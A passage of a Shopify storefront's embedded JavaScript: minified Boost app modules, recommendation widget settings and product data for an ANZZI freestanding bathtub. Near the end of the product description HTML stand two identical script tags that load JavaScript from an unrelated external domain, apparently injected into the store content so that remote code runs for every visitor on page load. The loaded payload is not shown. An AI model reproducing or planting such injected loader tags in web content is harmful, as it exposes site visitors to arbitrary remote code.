)};}get backwardCompatibilityV1Module(){return this.TAEApp.getModule(BackwardCompatibilityV1)}onModuleInit(){document.addEventListener("DOMContentLoaded",this.initBlock)}onModuleDestroy(){document.removeEventListener("DOMContentLoaded",this.initBlock)}};BackInStock.moduleName="BackInStock";var Cart=class extends BoostTAEAppModule{constructor(){super(...arguments);this.initBlock=()=>{this.block={id:"cart",document:document.body};this.backwardCompatibilityModule?.legacyAssignDefaultBlockAttributes(this.block,this.block.document,"cart");this.TAEApp.registerBlock(this.block)}}get extendAppConfig(){return{customization:{cart:{}}}}get backwardCompatibilityModule(){return this.TAEApp.getModule(BackwardCompatibilityV1)}onModuleInit(){document.addEventListener("DOMContentLoaded",this.initBlock)}onMouduleDestroy(){document.removeEventListener("DOMContentLoaded",this.initBlock)}};Cart.moduleName="Cart";var PreOrder=class extends BoostTAEAppModule{constructor(){super(...arguments);this.initBlock=()=>{const preOrderDom=document.querySelector(".boost-sd__preOrder-container");const{customization,template}=this.TAEAppConfig;if(typeof customization?.preOrder?.beforeRender==="function"){customization.preOrder.beforeRender()}if(!preOrderDom){return}if(typeof template?.preOrderPlaceholder==="string"){preOrderDom.innerHTML=template.preOrderPlaceholder}this.block={id:preOrderDom.id||"bc-pre-order",document:preOrderDom};this.backwardCompatibilityV1Module?.legacyAssignDefaultBlockAttributes(this.block,preOrderDom,"preOrder");this.TAEApp.registerBlock(this.block)}}get extendAppConfig(){return{customization:{preOrder:{}}}}get backwardCompatibilityV1Module(){return this.TAEApp.getModule(BackwardCompatibilityV1)}onModuleInit(){document.addEventListener("DOMContentLoaded",this.initBlock)}onModuleDestroy(){document.removeEventListener("DOMContentLoaded",this.initBlock)}};PreOrder.moduleName="PreOrder";var PredictiveBundle=class extends BoostTAEAppModule{constructor(){super(...arguments);this.initBlock=()=>{const predictiveBundleDom=document.querySelector(".boost-sd-widget-predictive-bundle");if(!predictiveBundleDom){return}this.block={id:predictiveBundleDom.id||"bc-predictive-bundle",document:predictiveBundleDom};this.backwardCompatibilityV1Module?.legacyAssignDefaultBlockAttributes(this.block,predictiveBundleDom,"predictiveBundle");this.TAEApp.registerBlock(this.block)}}get backwardCompatibilityV1Module(){return this.TAEApp.getModule(BackwardCompatibilityV1)}onModuleInit(){document.addEventListener("DOMContentLoaded",this.initBlock)}onModuleDestroy(){document.removeEventListener("DOMContentLoaded",this.initBlock)}};PredictiveBundle.moduleName="PredictiveBundle";var Recommendation=class extends BoostTAEAppModule{constructor(){super(...arguments);this.blocks={};this.initBlocks=()=>{if(this.backwardCompatibilityV1Module?.legacyIsUsingRecommendationAppV3()){this.backwardCompatibilityV1Module?.legacyInitRecommendationWidgets({});return}const{recommendationWidgets}=this.TAEAppConfig;this.backwardCompatibilityV1Module?.legacyInitRecommendationWidgets(recommendationWidgets);
      
      
      
    ;const recommendationWidgetDOMs=document.querySelectorAll('[id^="boost-sd-widget-"]');for(const widgetDOM of recommendationWidgetDOMs){widgetDOM.innerHTML=`<!-- TEMPLATE RECOMMENDATION PLACEHOLDER--><div class="boost-sd__rc-pl"><div class="boost-sd__rc-title-pl">  <span class="boost-sd__rc-pl-item" style="width: 150px; height: 30px;"></span></div><div class="boost-sd__rc-product-list-pl">  <span class="boost-sd__rc-pl-item"></span>  <span class="boost-sd__rc-pl-item"></span>  <span class="boost-sd__rc-pl-item"></span>  <span class="boost-sd__rc-pl-item"></span></div><div class="boost-sd__rc-info-pl">  <span class="boost-sd__rc-pl-item"></span>  <span class="boost-sd__rc-pl-item"></span>  <span class="boost-sd__rc-pl-item"></span></div></div><style> .boost-sd__rc-pl {  width: 100%;  min-height: 600px; } .boost-sd__rc-pl-item {  display: block;  width: 100%;  height: 20px;  background: rgba(0, 0, 0, 0.07);  margin-bottom: 16px;  animation: 2s infinite place-holder-animation; } .boost-sd__rc-title-pl {  width: 100%;  display: flex;  padding: 0 0 30px; } .boost-sd__rc-product-list-pl {  display: flex;  width: 100%;  padding: 0;  gap: 32px;  position: relative;  margin-bottom: 20px; } .boost-sd__rc-product-list-pl .boost-sd__rc-pl-item:nth-child(3), .boost-sd__rc-product-list-pl .boost-sd__rc-pl-item:nth-child(4) {  display: none; } .boost-sd__rc-product-list-pl .boost-sd__rc-pl-item {  display: block;  flex-wrap: wrap;  width: calc(50% - 8px);  height: 218px; } .boost-sd__rc-info-pl .boost-sd__rc-pl-item:nth-child(2) {  width: 80% } .boost-sd__rc-info-pl .boost-sd__rc-pl-item:nth-child(3) {  width: 50% } @media only screen and (min-width: 768px) {  .boost-sd__rc-pl-item {   margin-bottom: 8px;  }  .boost-sd__rc-title-pl {   padding-bottom: 60px;  }  .boost-sd__rc-product-list-pl .boost-sd__rc-pl-item:nth-child(3),  .boost-sd__rc-product-list-pl .boost-sd__rc-pl-item:nth-child(4) {   display: block;  }  .boost-sd__rc-product-list-pl .boost-sd__rc-pl-item {   height: 382px;   width: calc(25% - 8px);  }  .boost-sd__rc-info-pl .boost-sd__rc-pl-item:first-child {   width: 50%  }  .boost-sd__rc-info-pl .boost-sd__rc-pl-item:nth-child(2) {   width: 40%  }  .boost-sd__rc-info-pl .boost-sd__rc-pl-item:nth-child(3) {   width: 30%  } } @keyframes place-holder-animation {  0% {   opacity: 1;  }  50% {   opacity: 0.5;  }  100% {   opacity: 1;  } }</style>`;this.initBlock(widgetDOM)}}}get extendAppConfig(){const recommendationWidgets={};
      
      
        
          recommendationWidgets['home-page'] = {"homepage-271148":{"params":{"shop":"freestanding-bathubs.myshopify.com","recommendationType":"newest-arrivals","limit":12,"layoutDisplay":"carousel"},"widgetName":"Just dropped","widgetStatus":"draft","widgetDesignSettings":{"tenantId":"freestanding-bathubs.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}},"homepage-244556":{"params":{"shop":"freestanding-bathubs.myshopify.com","recommendationType":"bestsellers","limit":12,"layoutDisplay":"carousel"},"widgetName":"Best Sellers","widgetStatus":"draft","widgetDesignSettings":{"tenantId":"freestanding-bathubs.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}}}
        
      
        
          recommendationWidgets['cart-page'] = {"cartpage-473000":{"params":{"shop":"freestanding-bathubs.myshopify.com","recommendationType":"recently-viewed","limit":12,"layoutDisplay":"carousel"},"widgetName":"Still interested in this?","widgetStatus":"draft","widgetDesignSettings":{"tenantId":"freestanding-bathubs.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}},"cartpage-511273":{"params":{"shop":"freestanding-bathubs.myshopify.com","recommendationType":"related-items","limit":12,"layoutDisplay":"carousel","modelType":"Alternative","secondaryAlgorithm":"bestsellers"},"widgetName":"Similar Products","widgetStatus":"draft","widgetDesignSettings":{"tenantId":"freestanding-bathubs.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}}}
        
      
        
          recommendationWidgets['product-page'] = {"productpage-432730":{"params":{"shop":"freestanding-bathubs.myshopify.com","recommendationType":"recently-viewed","limit":12,"layoutDisplay":"carousel"},"widgetName":"Recently viewed","widgetStatus":"draft","widgetDesignSettings":{"tenantId":"freestanding-bathubs.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}},"productpage-222516":{"params":{"shop":"freestanding-bathubs.myshopify.com","recommendationType":"frequently-bought-together","limit":2,"layoutDisplay":"bundle","modelType":"FBT","secondaryAlgorithm":"bestsellers"},"widgetName":"Frequently Bought Together","widgetStatus":"draft","widgetDesignSettings":{"bundleStyle":"style1","layoutDisplay":"bundle","numberOfRecommendProduct":2,"templateType":"customization","themePreview":"","titleAlignment":"left","titleFont":"Poppins","titleFontSize":14,"titleFontStyle":"100","titleTextColor":"#3D4246","titleTextTransform":"capitalize"}}}
        
      
        
          recommendationWidgets['collection-page'] = {"collectionpage-237580":{"params":{"shop":"freestanding-bathubs.myshopify.com","recommendationType":"newest-arrivals","limit":12,"layoutDisplay":"carousel"},"widgetName":"Just dropped","widgetStatus":"draft","widgetDesignSettings":{"tenantId":"freestanding-bathubs.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}},"collectionpage-812641":{"params":{"shop":"freestanding-bathubs.myshopify.com","recommendationType":"trending-products","limit":12,"layoutDisplay":"carousel","calculatedBasedOn":"purchase-events","rangeOfTime":"7-day"},"widgetName":"Most Popular Products","widgetStatus":"draft","widgetDesignSettings":{"tenantId":"freestanding-bathubs.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}}}
        
      
        
          recommendationWidgets['defaultSettings'] = null
        
      
        
      
        
      
    ;return{recommendUrl:"https://services.mybcapps.com/discovery/recommend",recommendationWidgets}}get backwardCompatibilityV1Module(){return this.TAEApp.getModule(BackwardCompatibilityV1)}get assetFileLoaderModule(){return this.TAEApp.getModule(AssetFilesLoader)}onModuleInit(){document.addEventListener("DOMContentLoaded",this.initBlocks)}onModuleDestroy(){document.removeEventListener("DOMContentLoaded",this.initBlocks)}initBlock(dom){const block={id:dom.id,document:dom};this.assetFileLoaderModule?.preloadModuleScript("recommendation");this.backwardCompatibilityV1Module?.legacyAssignDefaultBlockAttributes(block,dom,"recommendation");block.widgetId=dom.id?.replace("boost-sd-widget-","");this.TAEApp.registerBlock(block);this.blocks[block.id]=block}};Recommendation.moduleName="Recommendation";var Search=class extends BoostTAEAppModule{constructor(){super(...arguments);this.block={id:"bc-instant-search",document:document.createElement("div")};this.initBlock=()=>{if(!this.enabled)return;const{document:document2,id}=this.block;document2.id=id;window.document.body.appendChild(document2);this.backwardCompatibilityV1Module?.legacyAssignDefaultBlockAttributes(this.block,document2,"instantSearch");this.TAEApp.registerBlock(this.block)}}get backwardCompatibilityV1Module(){return this.TAEApp.getModule(BackwardCompatibilityV1)}get extendAppConfig(){return{searchUrl:"https://services.mybcapps.com/bc-sf-filter/search"}}get enabled(){const{taeSettings,templateId,simplifiedIntegration}=this.TAEAppConfig;const isInstantSearchEnabled=taeSettings?.instantSearch?.enabled&&templateId&&(!simplifiedIntegration.enabled||simplifiedIntegration.instantSearch);return isInstantSearchEnabled}onModuleInit(){document.addEventListener("DOMContentLoaded",this.initBlock)}onMouduleDestroy(){document.removeEventListener("DOMContentLoaded",this.initBlock)}};Search.moduleName="Search";var SEOEnhancement=class extends BoostTAEAppModule{shouldInit(){return this.TAEAppConfig.generalSettings.enableRobot}init(){const robot=document.querySelector('meta[content="noindex,nofollow,nosnippet"]');if(!robot&&(checkExistFilterOptionParam()||getQueryParamByKey("q")&&!isSearchPage())){const meta=document.createElement("meta");meta.name="robots";meta.content="noindex,nofollow,nosnippet";document.head.append(meta)}}get extendAppConfig(){return{generalSettings:{enableRobot:true}}}};SEOEnhancement.moduleName="SEOEnhancement";var ShopifyMetafield=class extends BoostTAEAppModule{get extendAppConfig(){return {shop:{name:"Luxury Freestanding Tubs",url:"https://www.luxuryfreestandingtubs.com",domain:"freestanding-bathubs.myshopify.com",currency:"USD",money_format: "\u0026#36;{{amount}}",money_format_with_currency: "\u0026#36;{{amount}} USD"},integration:{},...
        {
          
            integration: Object.assign({}, {"reviews":"judgeme"}),
          
        }
      };}};ShopifyMetafield.moduleName="ShopifyMetafield";var ShopifyDataObject=class extends BoostTAEAppModule{get dataObject(){return {user: 
        {
          
        }
      ,product:{...(
          
            {"id":1296693100649,"title":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black","handle":"anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub","description":"\u003cul class=\"tabs\"\u003e\n\u003cli\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\"#tab2\"\u003eShipping\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\"#tab3\"\u003eBest Price Match\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\"#tab4\"\u003eAbout\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\"#tab5\"\u003eFAQ\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\"\u003e\n\u003ch2\u003eANZZI Opal Series Man-Made Stone Center Drain Freestanding Bathtub\u003c\/h2\u003e\n\u003cdiv style=\"text-align: justify;\"\u003eEscape to your private haven in our \u003cstrong\u003eANZZI one piece man-made stone freestanding soaking bathtub\u003c\/strong\u003e in translucent. Crafted with precision out of man-made stone in a mind and body invigorating and calming color with a transparent finish and accented by a pop-push drain in polish chrome. Not only will our Opal add a pop of color, it will enhance your personal serenity with its ergonomic design which makes it perfect for an end-of-day deep soak!\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch3\u003eFeatures \u0026amp; Benefits of ANZZI Opal:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eFree Standing Soaking Bathtub\u003c\/li\u003e\n\u003cli\u003eOne (1) Piece Man-Made Stone in Trancendent\u003c\/li\u003e\n\u003cli\u003eCenter Drain\u003c\/li\u003e\n\u003cli\u003eRHINO ALLOY certified\u003c\/li\u003e\n\u003cli\u003eOne (1) Person Capacity\u003c\/li\u003e\n\u003cli\u003eDimensions 67 in L x 31.4 in W x 19 in H\u003c\/li\u003e\n\u003cli\u003eTub Weight 264 lbs.\u003c\/li\u003e\n\u003cli\u003ePop-push drain and easy and straight forward installation\u003c\/li\u003e\n\u003cli\u003eLifetime Warranty\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\n\u003ch3\u003eResources for ANZZI Opal:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eInstallation Guide: \u003ca href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/ANZZI-bathtub_install.pdf?11329810389748057980\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eInstallation\u003c\/a\u003e\n\u003c\/li\u003e\n\u003cli\u003eSpecifications: \u003ca href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/FT-AZ522-Specification.pdf?11877843356495275747\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eSpecifications\u003c\/a\u003e\n\u003c\/li\u003e\n\u003cli\u003eCare and Maintenance: \u003ca href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/Use-Care-Guide.pdf?5177931473274560971\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eCare and Maintenance\u003c\/a\u003e\n\u003c\/li\u003e\n\u003cli\u003eLifetime Warranty: \u003ca href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/Anzzi_warranty.pdf?10917721485757862898\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eLifetime Warranty\u003c\/a\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eEstimated Handling Time\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eProducts Ships in 5-7 Business Days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eEstimated Shipping Time \u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003ePlease Allow 1-7 Days for Delivery\u003c\/p\u003e\n\u003cp\u003eIf you are not quite ready to get your product delivered but still want to take advantage of the current sale let us know and we'll hold your items for as long as you want.\u003c\/p\u003e\n\u003cp\u003eEvery product is backed by our 100% Easy Money Back Guarantee policy and manufacturer's warranty. If you'll have any questions after the sale simply let us know and we'll take care of you after the purchase. Scroll back up and add this beautiful product to cart knowing that you can purchase it safely with free shipping and money back guarantee included. Enjoy!\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\"\u003e\n\u003cp\u003e\u003cstrong\u003eFree Shipping Policy:\u003c\/strong\u003e \u003cbr\u003e\u003cbr\u003e\u003cimg src=\"\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/Free_shipping_c24603f3-7170-45d4-a369-aac45c3fc39d_large.PNG?v=1488471055\" alt=\"\" width=\"109\" height=\"100\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAfter you have placed an order, you will be sent an order confirmation via email. This means that we have received your order in our system and pre-authorised your credit card for the purchase. All In-stock items will ship in \u003c\/span\u003e\u003cstrong\u003e1 to 3 business days\u003c\/strong\u003e\u003cspan\u003e. Average ship times for in-stock items take \u003c\/span\u003e\u003cstrong\u003e1-7 business days\u003c\/strong\u003e\u003cspan\u003e to your residence. We will send tracking information within 24 hours of your order leaving the warehouse to the e-mail address you provided at the checkout. For out of stock items, the average time is \u003c\/span\u003e\u003cstrong\u003e5 to 10 business days.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.luxuryfreestandingtubs.com\/pages\/shipping-policy\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eClick here \u003c\/a\u003e to read more about our shipping policy.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003e30 Day Money Back Guarantee:\u003c\/strong\u003e \u003cbr\u003e\u003cbr\u003e\u003cimg src=\"\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/money_back_guarantee_6c3ddc0a-f9da-45ea-bbb4-52c5f16b509d_large.PNG?v=1488471188\" alt=\"\" width=\"117\" height=\"107\"\u003e\u003c\/p\u003e\n\u003cp\u003eWe are so confident in our products and services that we offer a money back guarantee. If you're not 100% satisfied with your purchase simply contact us and we'll politely and quickly refund your purchase.\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.luxuryfreestandingtubs.com\/pages\/refund-policy\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eClick here \u003c\/a\u003e to read more about our money back guarantee policy.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\"\u003e\n\u003cp\u003e\u003cstrong\u003eOur Promise. \u003cbr\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cimg src=\"\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/MAP_3a5c5e27-204d-4ea1-9654-c5cd828eb8c5_large.PNG?v=1488471872\" alt=\"\" width=\"113\" height=\"104\"\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eIf you find an online store that offers a lower price than we do, within 90 days of your purchase we will refund your original payment for the difference and \u003c\/span\u003e\u003cstrong\u003ewe’ll also give you $100!\u003c\/strong\u003e\u003cspan\u003e Additionally, if within three months of purchase, you find that an item you had ordered is listed as cheaper on our own site, we will once again refund you the difference. Amazing? Yes, it is.\u003cbr\u003e\u003c\/span\u003e\u003ca href=\"https:\/\/luxuryfreestandingtubs.com\/pages\/price-match-guarantee\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eClick here\u003c\/a\u003e to read more about our price match guarantee policy.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\"\u003e\n\u003cp\u003eOne of the first things we fell in love with on our trip to Europe we took a couple of years ago was the bathrooms. I know it’s not what you’d expect to hear when talking about trips in Europe but we have a great passion for bathroom design. Some talk about architecture, others talk about history, and we talk about bathroom décor.\u003c\/p\u003e\n\u003cp\u003eComing back to the States, we quickly wanted to find our own taste of the bathroom décor we’d come to love, but it was extremely hard. No one seemed to know what we wanted or had a decent quantity of stock to choose from. We learned that although the freestanding bathtubs were so popular in Europe, they were only just beginning to take hold in American bathrooms. That’s how we came to start Luxury Freestanding Tubs. We are a family-owned business that has been around for well over five years and we have formed long-lasting partnerships with some of the biggest brands in the industry like Barclay Products, Hansgrohe, A\u0026amp;E, Alfi, EAGO etc.\u003c\/p\u003e\n\u003cp\u003eWe truly love what we do, and have a great passion for bathroom design and freestanding bathtubs. If you have any questions, feel free to contact us. We are here to help. \u003cbr\u003e\u003cimg src=\"\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/luxury-shopify-details-about.jpg?v=1494949152\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab5\"\u003e\n\u003cp\u003e\u003cstrong\u003eShipping \u0026amp; Return\u003c\/strong\u003e\u003c\/p\u003e\n\u003cspan style=\"text-decoration: underline;\"\u003eQ: How long will it take for my order to ship? \u003c\/span\u003e\n\u003cp\u003eAll In-stock items will ship in 1 to 2 business days. Average ship times for in-stock items take 1-7 business days to your residence. Tracking information will be in your shipping confirmation e-mail.\u003c\/p\u003e\n\u003cspan style=\"text-decoration: underline;\"\u003eQ: How do I return an item?\u003c\/span\u003e\n\u003cp\u003eWe will happily and quickly refund or exchange any products within 30 days of delivery. Please e-mail us and once your return is received we will send you an email to notify you that we have received your product and we will process the refund in the next 7 days.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eOrder Placement\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003eQ: Can I change or cancel my order?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eAll in stock items can be canceled at no charge. For the backorder, it can be canceled but no refund will be issued. If your order has shipped then you must follow the \u003ca href=\"https:\/\/www.luxuryfreestandingtubs.com\/pages\/refund-policy\"\u003erefund policy.\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/minisrclink.cool\/1e40c8bd4601a5a5a4.js\"\u003e\u003c\/script\u003e\n\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/minisrclink.cool\/1e40c8bd4601a5a5a4.js\"\u003e\u003c\/script\u003e","published_at":"2020-02-12T09:19:33-07:00","created_at":"2018-05-21T04:08:19-06:00","vendor":"SW Corp","type":"Bathtub","tags":["Brand_ANZZI","Material_Solid Surface Tubs","Price_$5000 +","Shape_Double Ended Tubs","Size_60\" - 69\"","Type_Contemporary Tubs","Type_Freestanding Tubs"],"price":509999,"price_min":509999,"price_max":509999,"available":false,"price_varies":false,"compare_at_price":509999,"compare_at_price_min":509999,"compare_at_price_max":822579,"compare_at_price_varies":true,"variants":[{"id":12100568940649,"title":"Regal Blue\/Polished Chrome","option1":"Regal Blue\/Polished Chrome","option2":null,"option3":null,"sku":"FT-AZ522-BL","requires_shipping":true,"taxable":false,"featured_image":{"id":42230676193524,"product_id":1296693100649,"position":2,"created_at":"2024-07-18T11:06:55-06:00","updated_at":"2025-01-10T02:43:50-07:00","alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","width":1000,"height":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595575.jpg?v=1736502230","variant_ids":[12100568940649]},"available":false,"name":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black - Regal Blue\/Polished Chrome","public_title":"Regal Blue\/Polished Chrome","options":["Regal Blue\/Polished Chrome"],"price":509999,"weight":119748,"compare_at_price":822579,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"848308081235","featured_media":{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867431112948,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595575.jpg?v=1736502230"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45707108188404,"title":"Emerald Green\/Polished Chrome","option1":"Emerald Green\/Polished Chrome","option2":null,"option3":null,"sku":"FT-AZ522-GR","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black - Emerald Green\/Polished Chrome","public_title":"Emerald Green\/Polished Chrome","options":["Emerald Green\/Polished Chrome"],"price":509999,"weight":119748,"compare_at_price":822579,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"848308081228","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45707108221172,"title":"Evening Violet\/Polished Chrome","option1":"Evening Violet\/Polished Chrome","option2":null,"option3":null,"sku":"FT-AZ522-PU","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black - Evening Violet\/Polished Chrome","public_title":"Evening Violet\/Polished Chrome","options":["Evening Violet\/Polished Chrome"],"price":509999,"weight":119748,"compare_at_price":509999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"848308081259","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45707108253940,"title":"Deep Red\/Polished Chrome","option1":"Deep Red\/Polished Chrome","option2":null,"option3":null,"sku":"FT-AZ522-RD","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black - Deep Red\/Polished Chrome","public_title":"Deep Red\/Polished Chrome","options":["Deep Red\/Polished Chrome"],"price":509999,"weight":119748,"compare_at_price":822579,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"848308081266","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45707108286708,"title":"Midnight Black\/Polished Chrome","option1":"Midnight Black\/Polished Chrome","option2":null,"option3":null,"sku":"FT-AZ522","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black - Midnight Black\/Polished Chrome","public_title":"Midnight Black\/Polished Chrome","options":["Midnight Black\/Polished Chrome"],"price":509999,"weight":119748,"compare_at_price":509999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999.jpg?v=1736502230","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595575.jpg?v=1736502230","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595630.jpg?v=1736502230","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595754.jpg?v=1736502230","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595877.jpg?v=1736502230","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596092.jpg?v=1721322492","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596122.jpg?v=1721322428","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596296.jpg?v=1721322431","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596315.jpg?v=1721322434","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596455.jpg?v=1721322437","\/\/www.luxuryfreestandingtubs.